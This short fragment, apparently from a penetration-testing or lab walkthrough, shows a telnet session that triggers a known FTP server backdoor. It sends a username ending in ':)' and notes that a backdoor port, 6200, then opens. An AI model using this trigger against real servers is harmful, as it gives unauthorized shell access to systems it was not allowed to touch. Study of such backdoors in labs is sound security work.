 bash
Copy
Download
# Manual verification of backdoor
telnet 10.0.2.15 21
USER evil:)
331 Please specify the password.
PASS whatever
# Connection stays open on port 6200